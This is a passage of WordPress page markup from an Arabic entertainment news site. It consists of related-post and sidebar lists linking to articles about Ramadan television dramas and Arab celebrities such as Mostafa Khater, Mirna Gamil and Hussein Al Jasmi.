								<h3 class="post-title"><a href="https://algornal.org/%d9%85%d9%8a%d8%b1%d9%86%d8%a7-%d8%ac%d9%85%d9%8a%d9%84-%d9%81%d9%8a-%d8%a8%d8%a7%d8%a8%d8%a7-%d9%88%d9%85%d8%a7%d9%85%d8%a7-%d8%ac%d9%8a%d8%b1%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d9%83%d9%86%d8%ac-%d9%81/">ميرنا جميل في بابا وماما جيران والكنج في دراما رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 11 ساعة</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان" href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ae%d8%a7%d8%b7%d8%b1-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%8a%d8%a7%d9%82%d9%88%d8%aa-%d8%a7%d9%84%d8%af%d8%a8%d8%a7%d8%ad-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%86%d8%ac/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010145-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000010145-390x220.webp 390w, https://algornal.org/wp-content/uploads/1000010145-300x169.webp 300w, https://algornal.org/wp-content/uploads/1000010145-1024x576.webp 1024w, https://algornal.org/wp-content/uploads/1000010145-768x432.webp 768w, https://algornal.org/wp-content/uploads/1000010145.webp 1500w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ae%d8%a7%d8%b7%d8%b1-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%8a%d8%a7%d9%82%d9%88%d8%aa-%d8%a7%d9%84%d8%af%d8%a8%d8%a7%d8%ad-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%86%d8%ac/">مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يوم واحد</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية" href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010133-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/">إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يوم واحد</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً</h3><p class="must-log-in">يجب أنت تكون <a href="https://algornal.org/wp-login.php?redirect_to=https%3A%2F%2Falgornal.org%2F%25d8%25ba%25d8%25a7%25d8%25af%25d8%25a9-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25b2%25d9%2582-%25d8%25aa%25d8%25aa%25d8%25b9%25d8%25b1%25d8%25b6-%25d9%2584%25d9%2584%25d8%25a7%25d8%25b9%25d8%25aa%25d8%25af%25d8%25a7%25d8%25a1-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%2F">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية" href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">أخبار الفن</span></span><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010133-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/">إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-6-popular">الأشهر</a></li><li><a href="#widget_tabs-6-recent">الأخيرة</a></li><li><a href="#widget_tabs-6-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/4DCD8F97-9EDD-4FBC-B36C-BB3740A702F7-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الصباح اخوان واحتفالية بعيد الام" href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1280x960-1-450x338-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة الصباح اخوان واحتفالية بعيد الام" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">الصباح اخوان واحتفالية بعيد الام</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="امير كرارة شكل تاني في نسل الاغراب دراما رمضان" href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة امير كرارة شكل تاني في نسل الاغراب دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg 220w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-300x205.jpg 300w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-768x524.jpg 768w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n.jpg 774w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">امير كرارة شكل تاني في نسل الاغراب دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/IMG-20210325-WA0004-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/">مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1a89fb97-7034-4126-91d4-69f7868e998a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14 أبريل، 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مصطفي ابوسريع يستعد لدراما رمضان بعد الطلاق" href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%a7%d8%a8%d9%88%d8%b3%d8%b1%d9%8a%d8%b9-%d9%8a%d8%b3%d8%aa%d8%b9%d8%af-%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000010272-1-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مصطفي ابوسريع يستعد لدراما رمضان بعد الطلاق" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%a7%d8%a8%d9%88%d8%b3%d8%b1%d9%8a%d8%b9-%d9%8a%d8%b3%d8%aa%d8%b9%d8%af-%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7/">مصطفي ابوسريع يستعد لدراما رمضان بعد الطلاق</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 10 ساعات</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ميرنا جميل في بابا وماما جيران والكنج في دراما رمضان" href="https://algornal.org/%d9%85%d9%8a%d8%b1%d9%86%d8%a7-%d8%ac%d9%85%d9%8a%d9%84-%d9%81%d9%8a-%d8%a8%d8%a7%d8%a8%d8%a7-%d9%88%d9%85%d8%a7%d9%85%d8%a7-%d8%ac%d9%8a%d8%b1%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d9%83%d9%86%d8%ac-%d9%81/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000010266-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة ميرنا جميل في بابا وماما جيران والكنج في دراما رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d9%8a%d8%b1%d9%86%d8%a7-%d8%ac%d9%85%d9%8a%d9%84-%d9%81%d9%8a-%d8%a8%d8%a7%d8%a8%d8%a7-%d9%88%d9%85%d8%a7%d9%85%d8%a7-%d8%ac%d9%8a%d8%b1%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d9%83%d9%86%d8%ac-%d9%81/">ميرنا جميل في بابا وماما جيران والكنج في دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 11 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان" href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ae%d8%a7%d8%b7%d8%b1-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%8a%d8%a7%d9%82%d9%88%d8%aa-%d8%a7%d9%84%d8%af%d8%a8%d8%a7%d8%ad-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%86%d8%ac/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000010145-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ae%d8%a7%d8%b7%d8%b1-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%8a%d8%a7%d9%82%d9%88%d8%aa-%d8%a7%d9%84%d8%af%d8%a8%d8%a7%d8%ad-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%86%d8%ac/">مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية" href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000010133-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/">إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d9%8a%d8%b3%d8%aa%d9%87%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-26-%d8%a8%d8%a7%d8%ba%d9%86%d9%8a%d8%a9-%d9%88%d8%ac%d8%af%d8%a7%d9%86%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000010004-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d9%8a%d8%b3%d8%aa%d9%87%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-26-%d8%a8%d8%a7%d8%ba%d9%86%d9%8a%d8%a9-%d9%88%d8%ac%d8%af%d8%a7%d9%86%d9%8a/">حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-6-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-6" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-ad-image" src="https://placehold.it/336x280" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-22" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ميرنا جميل في بابا وماما جيران والكنج في دراما رمضان" href="https://algornal.org/%d9%85%d9%8a%d8%b1%d9%86%d8%a7-%d8%ac%d9%85%d9%8a%d9%84-%d9%81%d9%8a-%d8%a8%d8%a7%d8%a8%d8%a7-%d9%88%d9%85%d8%a7%d9%85%d8%a7-%d8%ac%d9%8a%d8%b1%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d9%83%d9%86%d8%ac-%d9%81/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010266-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة ميرنا جميل في بابا وماما جيران والكنج في دراما رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d9%8a%d8%b1%d9%86%d8%a7-%d8%ac%d9%85%d9%8a%d9%84-%d9%81%d9%8a-%d8%a8%d8%a7%d8%a8%d8%a7-%d9%88%d9%85%d8%a7%d9%85%d8%a7-%d8%ac%d9%8a%d8%b1%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d9%83%d9%86%d8%ac-%d9%81/">ميرنا جميل في بابا وماما جيران والكنج في دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 11 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان" href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ae%d8%a7%d8%b7%d8%b1-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%8a%d8%a7%d9%82%d9%88%d8%aa-%d8%a7%d9%84%d8%af%d8%a8%d8%a7%d8%ad-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%86%d8%ac/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010145-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000010145-390x220.webp 390w, https://algornal.org/wp-content/uploads/1000010145-300x169.webp 300w, https://algornal.org/wp-content/uploads/1000010145-1024x576.webp 1024w, https://algornal.org/wp-content/uploads/1000010145-768x432.webp 768w, https://algornal.org/wp-content/uploads/1000010145.webp 1500w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ae%d8%a7%d8%b7%d8%b1-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%8a%d8%a7%d9%82%d9%88%d8%aa-%d8%a7%d9%84%d8%af%d8%a8%d8%a7%d8%ad-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%86%d8%ac/">مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية" href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010133-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/">إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
